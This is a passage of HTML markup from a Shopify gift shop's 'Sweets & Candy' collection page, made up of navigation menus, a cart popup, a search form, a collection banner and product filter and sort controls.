      href="/collections/greeting-cards"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Greeting Cards
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/greeting-cards"
            
          >
            <span class="fs-body-300">Greeting Cards</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/anniversary"
      
    >
      <span class="">
        Anniversary
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/baby-cards"
      
    >
      <span class="">
        Baby
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/birthday-cards"
      
    >
      <span class="">
        Birthday
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/congratulations-greeting"
      
    >
      <span class="">
        Congratulations
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/holiday-cards"
      
    >
      <span class="">
        Holiday
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/family"
      
    >
      <span class="">
        Family
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dad"
      
    >
      <span class="">
        Dad
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mom"
      
    >
      <span class="">
        Mom
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/extended-crew"
      
    >
      <span class="">
        Extended Crew
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/friendship"
      
    >
      <span class="">
        Friendship
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/misc-greeting-cards"
      
    >
      <span class="">
        Misc
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sympathy"
      
    >
      <span class="">
        Sympathy
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new-home"
      
    >
      <span class="">
        New Home
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/thank-you"
      
    >
      <span class="">
        Thank You
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wedding"
      
    >
      <span class="">
        Wedding
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         Wellness & Beauty
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> Wellness & Beauty</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://txp-rebalance.com/"
      
    >
      <span class="">
        TxP Rebalance
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/beauty"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Beauty
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/beauty"
            
          >
            <span class="fs-body-300">Beauty</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/facial-masks"
      
    >
      <span class="">
        Facial Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/eye-masks"
      
    >
      <span class="">
        Eye Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/facial-masks"
      
    >
      <span class="">
        Face Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bath-and-body"
      
    >
      <span class="">
        Bath & Body
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/body-creams-lotions"
      
    >
      <span class="">
        Body Creams & Lotions
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spongelle"
      
    >
      <span class="">
        Spongelle
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/holiday"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Holiday 2025
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/holiday"
            
          >
            <span class="fs-body-300">Holiday 2025</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/new-2025-holiday-gifts"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         New 2025 Holiday
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/new-2025-holiday-gifts"
            
          >
            <span class="fs-body-300"> New 2025 Holiday</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/gifts-for-her"
      
    >
      <span class="">
        Gifts for Her
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/gifts-for-him"
      
    >
      <span class="">
        Gifts for Him
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/holiday-decor"
      
    >
      <span class="">
        Holiday Decor
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/holiday-candle"
      
    >
      <span class="">
        Holiday Candle
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/matches"
      
    >
      <span class="">
        Matches
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/novelty"
      
    >
      <span class="">
        Novelty Gifts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/novelty-socks"
      
    >
      <span class="">
        Novelty Socks
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/floral-arrangements"
      
    >
      <span class="">
        Floral Arrangements
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sale-items"
      
    >
      <span class="">
        Sale
      </span></a>

    
</li>
</ul>
            </div>

            
              <div class="drawer-menu__links-wrapper animation--drawer-menu-item">
                <ul class="drawer-menu__secondary-links"  data-depth="0" data-secondary-container="true">
                  
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/pages/about-us"
      
    >
      <span class="">
        About
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pages/faqs"
      
    >
      <span class="">
        FAQ & Help
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pages/collab"
      
    >
      <span class="">
        Collab
      </span></a>

    
</li>
                  <li class="drawer-menu__item drawer-menu__item--account-item" data-list-item>
                        <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

                        <a class="drawer-menu__link" href="/account">
                          Register / Login
                        </a></a>
                    </li>
                  
                </ul>
              </div>
            
          </div>
        </div></div>
    </div>
  </div>
</section>

</header>

<script>
  // Set heading height at component level
  const header = document.querySelector('[data-section-type="header"]');
  document.documentElement.style.setProperty('--height-header', header.offsetHeight + 'px');
</script><div
    class="
      purchase-confirmation-popup
      
        animation
        animation--purchase-confirmation
      
    "
    data-purchase-confirmation-popup
  >
    <div class="purchase-confirmation-popup__inner"></div>
  </div><div class="flash-alert" data-flash-alert>
  <div class="flash-alert__container ff-body fs-body-100"></div>
</div>



</div>
<!-- END sections: header-group -->
      <!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--17398106685681__quick-cart" class="shopify-section shopify-section-group-overlay-group"><div
    class="
      quick-cart
      
        animation
        animation--quick-cart
      
    "
    data-section-id="sections--17398106685681__quick-cart"
    data-section-type="quick-cart"
  >
    <div class="quick-cart__wrapper">
      <div class="quick-cart__overlay"></div>
      <div class="quick-cart__container">
        <div class="quick-cart__header">
          <h2 class="quick-cart__heading ff-heading fs-heading-5-base">
            Your cart
          </h2>
          <button
            type="button"
            data-modal-close
            class="quick-cart__close-icon"
            aria-label="Close"
          >
            <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

          </button>
        </div><div class="quick-cart__empty-state">
            <h3 class="quick-cart__empty-state-heading ff-heading fs-heading fs-heading-4-base">
              Your cart is empty
            </h3>

  

  <div class="button-block__button button-block__button--justify-center button-block__button--justify-mobile-center quick-cart__empty-state-promo-button" ><a
      
      
        href="/collections"
      

      class="
        btn
        
        
        
        
        btn--secondary"
    >
      <span>Continue shopping</span>
    </a>
  </div>

  

</div></div>
    </div>
  </div>
</div><div id="shopify-section-sections--17398106685681__popup" class="shopify-section shopify-section-group-overlay-group">
</div>
<!-- END sections: overlay-group -->
<div
  id="MainQuickSearch"
  class="quick-search"
  data-quick-search
  aria-hidden="true"
>
  <div class="quick-search__overlay" data-overlay></div>

  <div class="quick-search__container">
    <button
      type="button"
      class="quick-search__close"
      aria-label="Close"
      data-close-icon
    >
      <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

    </button>

    <form
      action="/search"
      class="quick-search__form"
      autocomplete="off"
      data-quick-search-form
      data-scroll-lock-ignore
    >
      <div class="quick-search__bar">
        <div class="quick-search__bar-inner">
          <label for="search" class="visually-hidden" aria-label="What are you looking for?"></label>
          <div class="quick-search__actions">
            <button class="quick-search__submit" type="submit" aria-label="Search">
              <span class="icon icon-new icon-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.165 18.808a8.745 8.745 0 1 0 0-17.49 8.745 8.745 0 0 0 0 17.49z" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16.5 16.5 5.363 5.362" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10"/></svg>
</span>

            </button>
          </div>
          <input
            class="quick-search__input"
            id="search"
            type="text"
            name="q"
            placeholder="What are you looking for?"
            data-input
          >
          <input type="hidden" name="options[prefix]" value="last">
          <div class="quick-search__actions">
            <button class="quick-search__clear fs-body-50" type="button" data-clear>
              Clear
            </button>
          </div>
        </div>
      </div>

      <div class="quick-search__results-wrapper">
        <div class="quick-search__results" data-results></div>
      </div><div class="quick-search__footer">
        <button type="submit" class="btn btn--primary btn--full">View all results</button>
      </div>
    </form>
  </div>
</div>

<div class="header-overlay" data-header-overlay>
        <div class="header-overlay__inner"></div>
      </div>

      <main id="main" class="main">
        <div id="shopify-section-template--17398111666417__banner" class="shopify-section collection-section"><header
  class="
    section
    section--full-width
    collection-banner
    collection-banner--image-aspect-custom
    collection-banner--text-center
    collection-banner--text-mobile-center
collection--has-breadcrumbs
      animation
      animation--collection-banner
    
  "
  data-section-id="template--17398111666417__banner"
  data-section-type="collection-banner"
  data-handle="sweets-candy"
  style="
    --custom-height: 100vh;
    --custom-height-mobile: 100vh;
    --text-horizontal-position: center;
    --text-vertical-position: center;
    --text-horizontal-position-mobile: center;
    --text-vertical-position-mobile: center;
    
    --overlay-background: #000000;
    
    --overlay-opacity: 0.3;
  "
>
  
    <div class="collection-banner__breadcrumbs">
      <nav class="breadcrumbs ff-body fs-body-75" role="navigation" aria-label="breadcrumbs"><ol class="breadcrumbs__list">
      <li class="breadcrumbs__item">
        <a class="breadcrumbs__link" href="/">Home</a>
        <div class="breadcrumbs__icon"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</div>
      </li><li class="breadcrumbs__item">
              <span class="breadcrumbs__current" aria-current="page">Sweets & Candy</span>
            </li></ol></nav>

    </div>
  
  <div class="collection-banner__inner"><div class="collection-banner__text-container-wrapper">
      <div class="collection-banner__text-container">
        <div class="collection-banner__text-container-inner section-blocks animation--section-blocks">
          <h1 class="collection-banner__text-container-heading ff-heading fs-heading-2-base fs-heading-1-base-ns section-blocks__heading">
            Sweets & Candy
          </h1><div class="collection-banner__text-container-text rte ff-body section-blocks__text">
              <p><meta charset="utf-8"><meta charset="utf-8">Treat yourself (or someone special) to sweets and candy from Taryn x Philip! Indulge in classic treats, discover new favorites, and satisfy your sweet tooth with our curated selection. From classic chocolates and tangy sour candies to decadent sugary treats, we have something to tempt every taste bud.</p>
<!---->
            </div></div>
      </div>
    </div>
    
  </div>
</header>


</div><div id="shopify-section-template--17398111666417__product-grid" class="shopify-section collection-section"><section
  data-section-id="template--17398111666417__product-grid"
  data-section-type="collection"
  data-pagination-type="paginated"
  data-collection-item-count="11"
  data-collection-items-per-page="16"
  data-collection-columns-desktop="4"
  data-collection-columns-mobile="2"
  data-enable-sticky-filter-sidebar="true"

  class="
    section
    section--includes-product-items
    section--full-width
    collection
    collection--pagination-paginated
    collection--has-filter-bar
    
      animation
      animation--collection
    
  "

  style="
    --collection-columns-desktop: 4;
    --collection-columns-mobile: 2;
  "
><div class="collection__inner"><script type="application/json" data-tags>
        
          [{ "label": "birthday", "handle": "birthday" },{ "label": "Bobi", "handle": "bobi" },{ "label": "candy", "handle": "candy" },{ "label": "chocolate", "handle": "chocolate" },{ "label": "Eat My Socks", "handle": "eat-my-socks" },{ "label": "Faire", "handle": "faire" },{ "label": "Father&#39;s Day 2024", "handle": "fathers-day-2024" },{ "label": "Father’s day 2025", "handle": "father-s-day-2025" },{ "label": "gift", "handle": "gift" },{ "label": "gift  valentines", "handle": "gift-valentines" },{ "label": "gifts", "handle": "gifts" },{ "label": "gifts under 25", "handle": "gifts-under-25" },{ "label": "happy birthday", "handle": "happy-birthday" },{ "label": "heart", "handle": "heart" },{ "label": "novelty socks", "handle": "novelty-socks" },{ "label": "sock", "handle": "sock" },{ "label": "socks", "handle": "socks" },{ "label": "sour", "handle": "sour" },{ "label": "sugarfina", "handle": "sugarfina" },{ "label": "Sweets &amp; Candy", "handle": "sweets-candy" },{ "label": "valentine", "handle": "valentine" },{ "label": "valentines", "handle": "valentines" },{ "label": "wine bottle", "handle": "wine-bottle" },{ "label": "Winosaurs", "handle": "winosaurs" }]
        
      </script>

      
        <div class="collection__container">
          <div class="collection__content">
            <form
  class="
    filter-bar
    
    filter-bar--sticky
    
    animation--filter-bar
  "
  data-filter-form
  data-filter-bar
><div class="filter-bar__inner"><button
          type="button"
          class="filter-bar__button filter-bar__button--filters"
          data-dropdown-toggle="filter-bar-filters"
          data-filter-location="filter_bar"
          aria-expanded="false"
            aria-controls="filter-bar-filters"
        >
          <span class="icon icon-new icon-filter ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.302 16.751h3.394m16 0H11.583" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M8.606 19.66a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M2.302 8.024h10.182m9.212 0h-3.394" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M15.393 10.933a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/></svg>
</span>


          <span class="filter-bar__button-text">
              Filter
</span><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

</button><p class="filter-bar__results-count fs-body-75" data-results-count>
          11 Results

        </p><div class="filter-bar__sort-group" data-filter-group><button
            type="button"
            class="filter-bar__button filter-bar__button--sort"
            data-filter-group-label
            data-dropdown-toggle="filter-bar-sort"
            aria-expanded="false"
            aria-controls="filter-bar-sort"
          >
            <span data-sort-label>Sort: Date, new to old</span>
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </button>

          <div
            id="filter-bar-sort"
            class="filter-group__values"
            data-dropdown="filter-bar-sort"
            aria-hidden="true"
          >
            <ul class="filter-group__list filter-group__list--sort"><li class="filter-item">
                  <label data-sort for="filter-featured" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="manual"
                      data-value-escaped="manual"
                      id="filter-featured"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Featured</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-best-selling" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="best-selling"
                      data-value-escaped="best-selling"
                      id="filter-best-selling"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Best selling</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-alphabetically-a-z" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="title-ascending"
                      data-value-escaped="title-ascending"
                      id="filter-alphabetically-a-z"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Alphabetically, A-Z</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-alphabetically-z-a" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="title-descending"
                      data-value-escaped="title-descending"
                      id="filter-alphabetically-z-a"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Alphabetically, Z-A</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-price-low-to-high" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="price-ascending"
                      data-value-escaped="price-ascending"
                      id="filter-price-low-to-high"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Price, low to high</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-price-high-to-low" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="price-descending"
                      data-value-escaped="price-descending"
                      id="filter-price-high-to-low"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Price, high to low</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-date-old-to-new" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="created-ascending"
                      data-value-escaped="created-ascending"
                      id="filter-date-old-to-new"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Date, old to new</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-date-new-to-old" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                        checked
                      
                      value="created-descending"
                      data-value-escaped="created-descending"
                      id="filter-date-new-to-old"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Date, new to old</span>
                    </div>
                  </label>
                </li></ul>
          </div>
        </div></div><div
        id="filter-bar-filters"
        class="filter-bar__filters"
        data-filter-bar-filters
        data-dropdown="filter-bar-filters"
        aria-hidden="true"
        style="display: none"
      >
        <div class="filter-bar__filters-inner" data-filter-bar-filters-inner><div class="filter-group" data-filter-group>
              <button
                type="button"
                class="filter-group__label"
                data-filter-group-label
                data-dropdown-toggle="Availability"
                aria-expanded="false"
                aria-controls="availability"
              >
                Availability
<span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

              </button>
              <div
                id="availability"
                class="filter-group__values"
                data-filter-type="list"
                data-dropdown="Availability"
                data-filter-group-values
                aria-hidden="true"
              >
                <div class="filter-group__values-header" data-group-values-header="Availability">
                  <span class="filter-group__values-active-values fs-body-50">0 selected
</span>

                  <button
                    type="button"
                    class="btn btn--text-link fs-body-50 filter-group__reset"
                    data-filter-group-reset
                  >
                    Clear
                  </button>
                </div><ul
                      class="filter-group__list "
                      
                    ><li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.availability--In%20stock--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="1"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.availability=1"
      data-value-escaped="1"
